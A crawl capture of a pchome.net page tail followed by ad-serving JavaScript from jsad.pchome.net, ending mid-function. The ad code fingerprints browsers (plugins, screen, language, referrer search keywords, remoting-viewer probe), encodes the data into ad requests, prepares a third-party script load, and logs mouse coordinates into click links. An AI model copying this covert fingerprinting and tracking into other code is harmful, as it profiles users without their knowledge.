          <img src="https://img-download.pchpic.net/download/1ka/39/4a/t4u0af-1eo1.jpg" alt="植物大战僵尸真无双版" >
          <p>植物大战僵尸真无双版</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576326.html" title="单挑王(Only One)" >
          <img src="https://img-download.pchpic.net/download/1ka/39/4a/t4u00e-1g0c.png" alt="单挑王(Only One)" >
          <p>单挑王(Only One)</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576325.html" title="SiegeUp" >
          <img src="https://img-download.pchpic.net/download/1ka/39/48/t4tz1f-bkl.png" alt="SiegeUp" >
          <p>SiegeUp</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576324.html" title="最终前哨内置菜单版" >
          <img src="https://img-download.pchpic.net/download/1ka/39/46/t4tyat-15n1.png" alt="最终前哨内置菜单版" >
          <p>最终前哨内置菜单版</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576323.html" title="逃离克里夫联机版" >
          <img src="https://img-download.pchpic.net/download/1ka/39/3z/t4tx53-vbg.png" alt="逃离克里夫联机版" >
          <p>逃离克里夫联机版</p>
        </a>
      </li>
          </ul>
  </div>
</div>


<div class="s_hot_soft" style="display: none;">
  <h2 class="w-currency">最新软件</h2>
  <div class="s_hot_softList">
    <ul class="s_show_dis">
	            <li>
        <a href="https://download.pchome.net/game/569409.html" title="知到app" >
          <img src="https://img-download.pchpic.net/download/1k6/jz/2n/rb2w6b-1wsc.png" alt="知到app" >
          <p>知到app</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/562618.html" title="TikTok Lite" >
          <img src="https://img-download.pchpic.net/download/1k9/ea/41/ss2ol2-zhk.png" alt="TikTok Lite" >
          <p>TikTok Lite</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/559438.html" title="MT管理器最新版" >
          <img src="https://img-download.pchpic.net/download/1k9/8v/51/sp78f3-1n22.png" alt="MT管理器最新版" >
          <p>MT管理器最新版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/556130.html" title="小红书海外版(REDnote)" >
          <img src="https://img-download.pchpic.net/download/1k9/36/3z/slwfi3-12br.png" alt="小红书海外版(REDnote)" >
          <p>小红书海外版(REDnote)</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/556083.html" title="气象计算" >
          <img src="https://img-download.pchpic.net/download/1k9/36/2d/slvzvr-ev9.png" alt="气象计算" >
          <p>气象计算</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/556080.html" title="精准测距仪大师" >
          <img src="https://img-download.pchpic.net/download/1k9/36/2d/slvzo2-vv2.png" alt="精准测距仪大师" >
          <p>精准测距仪大师</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555951.html" title="作业帮家长版新版本" >
          <img src="https://img-download.pchpic.net/download/1k9/32/4u/slp9q8-pjz.png" alt="作业帮家长版新版本" >
          <p>作业帮家长版新版本</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555922.html" title="剪映老版本11.9(CapCut)" >
          <img src="https://img-download.pchpic.net/download/1k9/32/41/slp1q8-1wql.png" alt="剪映老版本11.9(CapCut)" >
          <p>剪映老版本11.9(CapCut)</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555918.html" title="英孚教育" >
          <img src="https://img-download.pchpic.net/download/1k9/32/3y/slp0k3-kd7.png" alt="英孚教育" >
          <p>英孚教育</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555899.html" title="万师傅师傅版" >
          <img src="https://img-download.pchpic.net/download/1k9/32/2u/slop9o-21n3.png" alt="万师傅师傅版" >
          <p>万师傅师傅版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555896.html" title="繁花剧场" >
          <img src="https://img-download.pchpic.net/download/1k9/32/2s/sloodu-13wp.jpg" alt="繁花剧场" >
          <p>繁花剧场</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555894.html" title="起点读书国际版(Webnovel)" >
          <img src="https://img-download.pchpic.net/download/1k9/32/2n/sloo2q-1zr1.png" alt="起点读书国际版(Webnovel)" >
          <p>起点读书国际版(Webnovel)</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/533556.html" title="豆包人工智能助手" >
          <img src="https://img-download.pchpic.net/download/1k8/gs/3g/sadgzq-21x6.jpg" alt="豆包人工智能助手" >
          <p>豆包人工智能助手</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/527707.html" title="模拟钢琴手机版" >
          <img src="https://img-download.pchpic.net/download/1k8/bu/3y/s8ddnu-dct.png" alt="模拟钢琴手机版" >
          <p>模拟钢琴手机版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525449.html" title="乐视视频新版" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4j/s7nmnv-1h4e.png" alt="乐视视频新版" >
          <p>乐视视频新版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525442.html" title="美食天下" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4h/s7nle2-gcd.png" alt="美食天下" >
          <p>美食天下</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525439.html" title="科普中国" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4g/s7nkzq-21fa.png" alt="科普中国" >
          <p>科普中国</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525435.html" title="深圳航空" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4a/s7nkai-rm9.png" alt="深圳航空" >
          <p>深圳航空</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525433.html" title="国学上下五千年" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/49/s7njr2-1ise.png" alt="国学上下五千年" >
          <p>国学上下五千年</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/524892.html" title="XAPK安装器" >
          <img src="https://img-download.pchpic.net/download/1k8/be/2m/s7jdzg-226d.jpg" alt="XAPK安装器" >
          <p>XAPK安装器</p>
        </a>
      </li>
      	      </ul>
  </div>
</div>      <!--广告-->
      <div class="ad mod_banner">
        <div class="banner_fix_inner"></div>
      </div>
      <div>

      </div>
      <!--猜你喜欢-->
          </div>
  </div>
  <div class="footer">
    <script src="//static.pchome.net/public/static/commonFootCopyClass.js?2025"></script>
  </div>
  <div class="left-share">
     <p class="l-comment"><a href="#s_user" target="_self"></a></p>
      <div class="bdsharebuttonbox">
          <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
          <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
          <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
          <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
      </div>
  </div>
  <div id="left-nav">
    <a class="active" href="//www.pchome.net/" title="首页" >首页</a>
    <a href="//mobile.pchome.net/" title="手机" >手机</a>
    <a href="//dc.pchome.net/" title="数码相机" >数码相机</a>
    <a href="//notebook.pchome.net/" title="笔记本" >笔记本</a>
    <a href="//game.pchome.net/" title="游戏" >游戏</a>
    <a href="//hardware.pchome.net/" title="DIY硬件" >DIY硬件</a>
    <a href="//hardware.pchome.net/" title="硬件外设" >硬件外设</a>
    <a href="//biz.pchome.net/" title="办公中心" >办公中心</a>
    <a href="//ehome.pchome.net/" title="数字家电" >数字家电</a>
    <a href="//pad.pchome.net/" title="平板电脑" >平板电脑</a>
    <div id="Top" onclick="$(window).scrollTop(0);"></div>
  </div>
  <div id="pop_end"></div>
  <script src="//static.pchome.net/pchome/channel/static/cms/2017/js/index.js"></script>
  <script>
    var $img = "";
    var imgNumForShr = 0;
    $("div[class='cms-article-text']").find("img").each(function(){
        if(imgNumForShr>=8)return false;
        $img += this.src+"||";
        imgNumForShr++;
    });
    window._bd_share_config = {
      "common": {
        "bdSnsKey": {},
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": $img+"https://img-cms.pchome.net/article/1k7/pi/2t/rwzsxf-1hjk.png",
        "bdStyle": "0",
        "bdSize": "24"
      },
      "share": {
        "bdSize": 24
      }
    };
    with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = '//article.pchome.net/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
  </script>
  <script>
    //绑定键盘事件
    var page = '1';
    var totalpage = '0';
      </script>
  <script type="text/javascript" src="//tongji.pchome.net/js/click.js?v=1.0"></script>
<script src="https://static.pchome.net/pchome/static/api/js/common.js"></script>
<!--111-->
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jsad.pchome.net/s.php?id=42
body_size: 3951
content:
(function() {
	
  
    var zone = {"border":"FFFFFF","headline":"0000FF","background":"FFFFFF","description":"444444","dispurl":"008000","width":"1200","height":"60","zoneid":"42","plantype":"cpc","htmlcontrol":""}; 
    var domain =  {jsurl:"https://jsad.pchome.net/",imgurl:"https://imgad.pchome.net/"};
    
    var __ua = navigator.userAgent.toLowerCase(), __B = {
	ver : (__ua.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/) || [0, "0"])[1],
	opera : /opera/.test(__ua),
	maxthon : /maxthon/.test(__ua),
	theworld : /theworld/.test(__ua),
	qq : /qqbrowser/.test(__ua),
	sogou : /se /.test(__ua),
	liebao : /liebao/.test(__ua),
	firefox : /mozilla/.test(__ua) && !/(compatible|webkit)/.test(__ua),
	chrome : /chrome|crios/.test(__ua),
	safari : /webkit/.test(__ua),
	uc : /ucbrowser|ucweb|rv:1.2.3.4|uc/.test(__ua),
	ie : /msie/.test(__ua) && !/opera/.test(__ua),
	ios: !!__ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),  
	android: /android|linux/.test(__ua),
	iphone: /iphone/.test(__ua),
	ipad: /ipad/.test(__ua)
};
var Base64 =  {  
    k : "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=", 
    encode : function (input) {  
        var output = "";  
        var chr1, chr2, chr3, enc1, enc2, enc3, enc4;  
        var i = 0;  
        input = Base64.B(input);  
        while (i < input.length) {  
            chr1 = input.charCodeAt(i++);  
            chr2 = input.charCodeAt(i++);  
            chr3 = input.charCodeAt(i++);  
            enc1 = chr1 >> 2;  
            enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);  
            enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);  
            enc4 = chr3 & 63;  
            if (isNaN(chr2)) {  
                enc3 = enc4 = 64;  
            } else if (isNaN(chr3)) {  
                enc4 = 64;  
            }  
            output = output +  
            Base64.k.charAt(enc1) + Base64.k.charAt(enc2) +  
            Base64.k.charAt(enc3) + Base64.k.charAt(enc4);  
        }  
        return output;  
    } ,
    B : function (string) {  
        string = string.replace(/\r\n/g,"\n");  
        var utftext = "";  
        for (var n = 0; n < string.length; n++) {  
            var c = string.charCodeAt(n);  
            if (c < 128) {  
                utftext += String.fromCharCode(c);  
            } else if((c > 127) && (c < 2048)) {  
                utftext += String.fromCharCode((c >> 6) | 192);  
                utftext += String.fromCharCode((c & 63) | 128);  
            } else {  
                utftext += String.fromCharCode((c >> 12) | 224);  
                utftext += String.fromCharCode(((c >> 6) & 63) | 128);  
                utftext += String.fromCharCode((c & 63) | 128);  
            }  
        }  
        return utftext;  
    }   
} 
function __G(d, c) {
	c = c || window;
	if ("string" === typeof d || d instanceof String) {
		return c.document.getElementById(d)
	} else {
		if (d && d.nodeName && (d.nodeType == 1 || d.nodeType == 9)) {
			return d
		}
	}
	return d
}
function __L(url,callback,zid){
	var win = window, doc = document,U=__B,loadlist={
		
	},node=doc.createElement("script"),head=doc.getElementsByTagName('head')[0];	function clear(){
		node.onload=node.onreadystatechange=node.onerror=null;		head.removeChild(node);		head=node=null;		
	};	function onLoad(){
		loadlist[url]=true;		clear();		if(callback)callback();		
	}if(loadlist[url]){
		callback();		return ;		
	}if(U.ie&&(U.ver<9||(doc.documentMode&&doc.documentMode<9))){
		node.onreadystatechange=function (){
			if(/loaded|complete/.test(node.readyState)){
				node.onreadystatechange=null;				onLoad();				
			}
		};		
	}else {
		if(U.ver>=10){
			node.onerror=function (){
				setTimeout(clear,0);
				
			};			node.onload=function (){
				setTimeout(onLoad,0);
				
			};			
		}else {
			node.onerror=clear;			node.onload=onLoad;			
		}
	}  
	node.async=true;	
	node.src=url;
	if(zid) node.id= zid;	
	head.insertBefore(node,head.firstChild);	
}
function __E(a, f) {
	if (a.length && a.slice) {
		for ( i = 0; i < a.length; i++) {
			switch (typeof a[i]) {
				case "string":
				case "function":
					f(a[i]());
					break;
				default:
					break
			}
		}
	}
}

function __M(o, t) {
	if (!o || !t) {
		return o
	}
	for (var tem in t) {
		o[tem] = t[tem];
	}
	return o;
}
function __Gc(d, h) {
	var c;
	var h = h || window;
	var g = h.document;
	var e = new RegExp("(^| )" + d + "=([^;]*)(;|\x24)");
	var f = e.exec(g.cookie);
	if (f) {
		c = f[2]
	}
	 return c
}
function __Sc(e, f, d) {
	d = d || {};
	var c = d.expires;
	if ("number" == typeof d.expires) {
      c = new Date();
      c.setTime(c.getTime() + d.expires)
     }
     document.cookie = e + "=" + f + (d.path ? "; path=" + d.path : "") + (c ? "; expires=" + c.toGMTString() : "") + (d.domain ? "; domain=" + d.domain : "") + (d.secure ? "; secure" : "")
}
function __P() {
	var win = window, doc = document, p = [];
	function r() {
		var c;
		try {
			c = win.opener ? win.opener.document.location.href : doc.referrer
		} catch (e) {
			c = doc.referrer
		}
		function K(r) {
			var s = ["wd", "p", "q", "keyword", "kw", "w", "key", "word", "query", "q1", "name"];
			if (r != "" && r != null) {
				for (var i = 0; i < s.length; i++) {
					var re = new RegExp("[^1-9a-zA-Z]" + s[i] + "=\([^&]*\)");
					var kk = r.match(re);
					if (kk != null) {
						return kk[1]
					}
				}
			}
			return ""
		}
		c = c ? {
			r : encodeURIComponent(c),
			k : encodeURIComponent(K(c))
		} : {
			r : encodeURIComponent(c)
		};
		return c;
	}

	function u() {
		var c;
		try {
			c = win.top.document.location.href;
		} catch (e) {
			c = doc.location.href;
		}
		return {
			u : encodeURIComponent(c)
		};
	}
	function sE(){
		var e=0,m = navigator.mimeTypes,i;
		if (navigator.mimeTypes != null && navigator.mimeTypes.length > 0){
			for (i in m) {
				if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {
					 e='1';
				}
			}
		}
		if(e!='1'){
			var _tk = "track" in document.createElement("track"), _se = "scoped" in document.createElement("style"), _vl = "v8Locale" in window;
			if (_tk && !_se && !_vl){  
				e = '2';
			}
			if (_tk && _se && _vl){
				e = '3';
			}
		}
		return {
			se :e
		};
	}
	function j() {
		return {
			j : navigator.javaEnabled() ? 1 : 0
		};
	}

	function p() {
		return {
			p : navigator.plugins.length
		};
	}

	function m() {
		return {
			m : navigator.mimeTypes.length
		};
	}

	function f() {
		var v = 0;
		if (navigator.plugins && navigator.mimeTypes.length) {
			var b = navigator.plugins["Shockwave Flash"];
			if (b && b.description)
				v = b.description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".")
		} else if (__B.ie && !window.opera) {
			var c = null;
			try {
				c = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7")
			} catch (e) {
				var a = 0;
				try {
					c = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
					a = 6;
					c.AllowScriptAccess = "always"
				} catch (e) {
					if (a == 6)
						return a.toString()
				}
				try {
					c = new ActiveXObject("ShockwaveFlash.ShockwaveFlash")
				} catch (e) {

				}
			}
			if (c != null) {
				var a = c.GetVariable("$version").split(" ")[1];
				v = a.replace(/,/g, ".")
			}
		}
		return {
			f : v
		}
	}

	function res() {
		var D = screen, v = D.width + "x" + D.height;
		return {
			res : v
		}
	}

	function t() {
		var v = document.title;
		return {
			t : encodeURIComponent(v)
		}
	}

	function l() {
		var v = navigator.browserLanguage || navigator.language;
		return {
			l : v
		}
	}

	function c() {
		var v = navigator.cookieEnabled;
		v = v ? 1 : 0;
		return {
			c : v
		}
	}

	function H() {
		return document.body && {
			h : document.body.clientHeight
		};
	}
	
	var b = {};
	__E([j, p, m, f, r, u, res, t, l, c, H,sE], function(a) {
		__M(b, a)
	});
	for (var e in b) {
		p.push(e + "=" + b[e]);
	}
	return Base64.encode(p.join("&"));
}
function __A(c, d, e) {
	c = __G(c);
	d = d.replace(/^on/i, "").toLowerCase();
	if (c.addEventListener) {
		c.addEventListener(d, e, false)
	} else {
		if (c.attachEvent) {
			c.attachEvent("on" + d, e)
		}
	}
	return c
}
function __UA(c, d, e) {
    c = __G(c);
    d = d.replace(/^on/i, "").toLowerCase();
    if (c.removeEventListener) {
        c.removeEventListener(d, e, false)
     } else {
        if (c.detachEvent) {
       		c.detachEvent("on" + d, e)
        }
     }
    return c
}
function __CL(){
	if(!window._________z) {
			window._________z = true;
			__L("https://cloud.zyiis.net/v.js?Ij5Dbw55sc1shuR2+CBQG/PWK++ALUF1o/GYKZUEIDA=",'','zy_c');
	}
}
function __LC() {
		var c;
		try {
			c = window.top.document.location.host;
		} catch (e) {
			c = document.location.host;
		}
		return Base64.encode(c);
}
function __IH(el, where, html) {
  if (!el) {
  	return false;
  }
  where = where.toLowerCase();
  if (el.insertAdjacentHTML) {
  	el.insertAdjacentHTML(where, html);
  } else {
  	var range = el.ownerDocument.createRange(),
  		frag = null;
  	
  	switch (where) {
  		case "beforebegin":
  			range.setStartBefore(el);
  			frag = range.createContextualFragment(html);
  			el.parentNode.insertBefore(frag, el);
  			return el.previousSibling;
  		case "afterbegin":
  			if (el.firstChild) {
			    range.setStartBefore(el.firstChild);
			    frag = range.createContextualFragment(html);
			    el.insertBefore(frag, el.firstChild);
  			} else {
			    el.innerHTML = html;
  			}
  			return el.firstChild;
  		case "beforeend":
  			if (el.lastChild) {
			    range.setStartAfter(el.lastChild);
			    frag = range.createContextualFragment(html);
			    el.appendChild(frag);
  			} else {
			    el.innerHTML = html;
  			}
  			return el.lastChild;
  		case "afterend":
  			range.setStartAfter(el);
  			frag = range.createContextualFragment(html);
  			el.parentNode.insertBefore(frag, el.nextSibling);
  			return el.nextSibling;
  	}
  }
}
function pvstas(pvid){  
	
	var aid ,pid;
	if(pvid.aid.length>1){
	 	aid = pvid.aid.join(",").match( /([^,]+)(?!.*)/ig);
	 	pid = pvid.pid.join(",").match( /([^,]+)(?!.*)/ig);
	}else {
		aid = pvid.aid;
		pid = pvid.pid;
	}
	}
var ifsrc = domain.jsurl + "v.php?id=" + zone.zoneid + '&p=' + __P()+'&l='+__LC(); 
function __I() {
		var i = '<iframe src="' + ifsrc + '" width="' + zone.width + '" height="' + zone.height + '" marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>'; 
		return i; 
		} 
function __LS() {
		var url = domain.jsurl + "v.php?id=" + zone.zoneid + '&' + __P();
		__L(url);
		} 		
function __S() {
if(!document.body && !__G('_nobody')){
	document.write("<a id='_nobody' style='display: none'>none</a>");
};
var pvid={pid:[],aid:[]};  


	var a = __I();
			document.write(a);}
__S();
})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jsad.pchome.net/v.php?id=42&p=aj0wJm09MCZmPTAmcj0mdT1odHRwcyUzQSUyRiUyRmFydGljbGUucGNob21lLm5ldCUyRmNvbnRlbnQtMjE2Nzc5Ny5odG1sJnJlcz0xMjgweDcyMCZ0PUFNRCVFNyVCQSVCRiVFNyVBOCU4QiVFNiU5MiU5NSVFOCVBMyU4MiVFOCU4MCU4NTc5ODVXWCVFNyU4RSVCMCVFOCVCQSVBQiVFOSU5NyVCMiVFOSVCMSVCQyUyMDY0JUU2JUEwJUI4JUU1JUJGJTgzVERQJUU4JUJFJUJFMzUwVyUyMC1QQ2hvbWUmbD1lbi1VU0Bwb3NpeCZjPTEmaD04NyZzZT0y&l=YXJ0aWNsZS5wY2hvbWUubmV0
body_size: 2364
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<style>
body {
	margin: 0px;
	padding: 0px
}

a#bz {
	z-index: 100;
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 22px;
	height: 0;
	padding-top: 18px;
	overflow: hidden;
	background: url(https://imgad.pchome.net/images/b-1.png);
	outline: 0;
	blr: expression(this.onFocus = this.blur () );
}

a#bz:hover {
	width: 76px;
	background: url(https://imgad.pchome.net/images/b-2.png);
}

* html a#bz {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="https://imgad.pchome.net/images/b-1.png");
	background: none;
	cursor: pointer;
}

* * html a#bz:hover {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="https://imgad.pchome.net/images/b-2.png");
	background: none;
	cursor: pointer;
}
</style>
</head>
<body>
	<div id="container" class="container"></div>
	 </body>
<script>
var pvid={pid:[],aid:[]};
var ads = [{"headline":"","description":"","dispurl":"","imageurl":"https:\/\/imgad.pchome.net\/a\/2025-01-06\/17361415098781.jpg","alt":"","url":"https:\/\/jumpad.pchome.net\/c.php?s=JnpvbmVpZD00MiZzaXRlaWQ9JnVpZD0xMDAyJmFkc2lkPTg4JnBsYW5pZD0yOSZwbGFudHlwZT1jcGMmdXJsPWh0dHBzJTNBJTJGJTJGY2VzLnBjaG9tZS5uZXQmdnRpbWU9MjAyNi0wMS0xOCAwMjoyMjowMCZpcD00My4xNzUuMTA0LjQz;5280811e99059f86773748d314917e3e;&p=[base64]","adsid":"88","planid":"29","htmlcontrol":{"a":""}}]; 
var config = {"border":"FFFFFF","headline":"0000FF","background":"FFFFFF","description":"444444","dispurl":"008000","width":"1200","height":"60","zoneid":"42","plantype":"cpc","htmlcontrol":""}; 
function pvstas(pvid){

	}
var ext= ads[0].imageurl.substr(ads[0].imageurl.lastIndexOf(".")).toLowerCase();
if(ext=='.swf'){
	var str = '<div id="v_ads" style="position:absolute;z-index:10000;background-color:#fff;opacity:0.01;filter:alpha(opacity:1);"><a href="'+ads[0].url+'" target="_blank" style="display:block;width:'+config.width+'px;height:'+config.height+'px;" id="_z_add_s_"></a></div><embed src="'+ads[0].imageurl+'" type="application/x-shockwave-flash" height="'+config.height+'" width="'+config.width+'"   name="Zad" quality="high" wmode="opaque"   allowscriptaccess="always" >'; 
	
} else if(ext=='.html'){
	var str = '<div style="position:absolute;z-index:10000;background-color:#fff;opacity:0.01;filter:alpha(opacity:1);"><a href="'+ads[0].url+'" target="_blank" style="display:block;width:'+config.width+'px;height:'+ config.height+'px;"></a></div><iframe src="' + ads[0].imageurl + '" width="' + config.width + '" height="' + config.height + '"  marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>';
}

else{
	 var str = "<a target='_blank' href="+ads[0].url+" id='v_ads'><img src='"+ads[0].imageurl+"' border='0' width='"+config.width+"' height='"+config.height+"'></a>";
}
document.writeln(str);
pvid.aid.push(ads[0].adsid); 
pvid.pid.push(ads[0].planid);
pvstas(pvid);;

(function() {
 
function __G(d, c) {
	c = c || window;
	if ("string" === typeof d || d instanceof String) {
		return c.document.getElementById(d)
	} else {
		if (d && d.nodeName && (d.nodeType == 1 || d.nodeType == 9)) {
			return d
		}
	}
	return d
}
function __A(c, d, e) {
	c = __G(c);
	d = d.replace(/^on/i, "").toLowerCase();
	if (c.addEventListener) {
		c.addEventListener(d, e, false)
	} else {
		if (c.attachEvent) {
			c.attachEvent("on" + d, e)
		}
	}
	return c
}
function __B(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}
function __C(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}
function __Z(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}

function __X(i){  
	var V = "&b="+i.clientX+';'+i.clientY+'&g='+x+';'+y;
	var z=new __Z(i);
	var A = z.target.tagName.toLowerCase();
	if(A!="a"){
		z.target=z.target.parentNode
	}
	if(z.target.href.indexOf("&b=")==-1 && z.target.href.length>50){
		z.target.href+=V;
	} 
	 
} 
var x=0,y=0;xn=0;
function __XY(i){
	if(xn>10){
		return 
	} 
	if(x==0){x=i.clientX;}
	else {x=x+","+i.clientX;}
	if(y==0){y=i.clientY;}
	else {y=y+","+i.clientY;}
	xn++;
	 
} 

function __C2(i){
	var jump_url= 'https://jumpad.pchome.net';
	var z=new __Z(i);
	var A = z.target.tagName.toLowerCase();
	if(A!="a"){
		z.target=z.target.parentNode
	}  
	if(z.target.href.indexOf(jump_url)>-1 && z.target.href.length>50){
		var C_2=new Image();
		C_2.src=ads[0].c2_url;
	} 
	
}
var e=document;
dishs=e.getElementsByTagName("a");
for(var q=0;q<dishs.length;q++){
	__A(dishs[q],"click",__X);
	__A(dishs[q],"mousemove",__XY);
	 
	}

})();
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jsad.pchome.net/s.php?id=70
body_size: 3949
content:
(function() {
	
  
    var zone = {"border":"FFFFFF","headline":"0000FF","background":"FFFFFF","description":"444444","dispurl":"008000","width":"300","height":"120","zoneid":"70","plantype":"cpc","htmlcontrol":""}; 
    var domain =  {jsurl:"https://jsad.pchome.net/",imgurl:"https://imgad.pchome.net/"};
    
    var __ua = navigator.userAgent.toLowerCase(), __B = {
	ver : (__ua.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/) || [0, "0"])[1],
	opera : /opera/.test(__ua),
	maxthon : /maxthon/.test(__ua),
	theworld : /theworld/.test(__ua),
	qq : /qqbrowser/.test(__ua),
	sogou : /se /.test(__ua),
	liebao : /liebao/.test(__ua),
	firefox : /mozilla/.test(__ua) && !/(compatible|webkit)/.test(__ua),
	chrome : /chrome|crios/.test(__ua),
	safari : /webkit/.test(__ua),
	uc : /ucbrowser|ucweb|rv:1.2.3.4|uc/.test(__ua),
	ie : /msie/.test(__ua) && !/opera/.test(__ua),
	ios: !!__ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),  
	android: /android|linux/.test(__ua),
	iphone: /iphone/.test(__ua),
	ipad: /ipad/.test(__ua)
};
var Base64 =  {  
    k : "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=", 
    encode : function (input) {  
        var output = "";  
        var chr1, chr2, chr3, enc1, enc2, enc3, enc4;  
        var i = 0;  
        input = Base64.B(input);  
        while (i < input.length) {  
            chr1 = input.charCodeAt(i++);  
            chr2 = input.charCodeAt(i++);  
            chr3 = input.charCodeAt(i++);  
            enc1 = chr1 >> 2;  
            enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);  
            enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);  
            enc4 = chr3 & 63;  
            if (isNaN(chr2)) {  
                enc3 = enc4 = 64;  
            } else if (isNaN(chr3)) {  
                enc4 = 64;  
            }  
            output = output +  
            Base64.k.charAt(enc1) + Base64.k.charAt(enc2) +  
            Base64.k.charAt(enc3) + Base64.k.charAt(enc4);  
        }  
        return output;  
    } ,
    B : function (string) {  
        string = string.replace(/\r\n/g,"\n");  
        var utftext = "";  
        for (var n = 0; n < string.length; n++) {  
            var c = string.charCodeAt(n);  
            if (c < 128) {  
                utftext += String.fromCharCode(c);  
            } else if((c > 127) && (c < 2048)) {  
                utftext += String.fromCharCode((c >> 6) | 192);  
                utftext += String.fromCharCode((c & 63) | 128);  
            } else {  
                utftext += String.fromCharCode((c >> 12) | 224);  
                utftext += String.fromCharCode(((c >> 6) & 63) | 128);  
                utftext += String.fromCharCode((c & 63) | 128);  
            }  
        }  
        return utftext;  
    }   
} 
function __G(d, c) {
	c = c || window;
	if ("string" === typeof d || d instanceof String) {
		return c.document.getElementById(d)
	} else {
		if (d && d.nodeName && (d.nodeType == 1 || d.nodeType == 9)) {
			return d
		}
	}
	return d
}
function __L(url,callback,zid){
	var win = window, doc = document,U=__B,loadlist={
		
	},node=doc.createElement("script"),head=doc.getElementsByTagName('head')[0];	function clear(){
		node.onload=node.onreadystatechange=node.onerror=null;		head.removeChild(node);		head=node=null;		
	};	function onLoad(){
		loadlist[url]=true;		clear();		if(callback)callback();		
	}if(loadlist[url]){
		callback();		return ;		
	}if(U.ie&&(U.ver<9||(doc.documentMode&&doc.documentMode<9))){
		node.onreadystatechange=function (){
			if(/loaded|complete/.test(node.readyState)){
				node.onreadystatechange=null;				onLoad();				
			}
		};		
	}else {
		if(U.ver>=10){
			node.onerror=function (){
				setTimeout(clear,0);
				
			};			node.onload=function (){
				setTimeout(onLoad,0);
				
			};			
		}else {
			node.onerror=clear;			node.onload=onLoad;			
		}
	}  
	node.async=true;	
	node.src=url;
	if(zid) node.id= zid;	
	head.insertBefore(node,head.firstChild);	
}
function __E(a, f) {
	if (a.length && a.slice) {
		for ( i = 0; i < a.length; i++) {
			switch (typeof a[i]) {
				case "string":
				case "function":
					f(a[i]());
					break;
				default:
					break
			}
		}
	}
}

function __M(o, t) {
	if (!o || !t) {
		return o
	}
	for (var tem in t) {
		o[tem] = t[tem];
	}
	return o;
}
function __Gc(d, h) {
	var c;
	var h = h || window;
	var g = h.document;
	var e = new RegExp("(^| )" + d + "=([^;]*)(;|\x24)");
	var f = e.exec(g.cookie);
	if (f) {
		c = f[2]
	}
	 return c
}
function __Sc(e, f, d) {
	d = d || {};
	var c = d.expires;
	if ("number" == typeof d.expires) {
      c = new Date();
      c.setTime(c.getTime() + d.expires)
     }
     document.cookie = e + "=" + f + (d.path ? "; path=" + d.path : "") + (c ? "; expires=" + c.toGMTString() : "") + (d.domain ? "; domain=" + d.domain : "") + (d.secure ? "; secure" : "")
}
function __P() {
	var win = window, doc = document, p = [];
	function r() {
		var c;
		try {
